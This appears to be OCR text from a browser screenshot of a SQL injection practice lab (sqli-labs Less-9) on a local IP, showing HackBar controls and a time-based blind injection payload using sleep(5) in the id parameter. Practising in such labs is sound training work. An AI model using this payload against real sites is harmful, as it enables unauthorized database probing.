 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
192.168.33.138/Less-9/?id=1'and(sleep(5))%23 ml>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY
Load URL http://192.168.33.138/Less-9/?id=1'and(sleep(5))%23
Split URL
Execute
Post data Referrer 0xHEX %UR
NETCRAFT Services [No information available]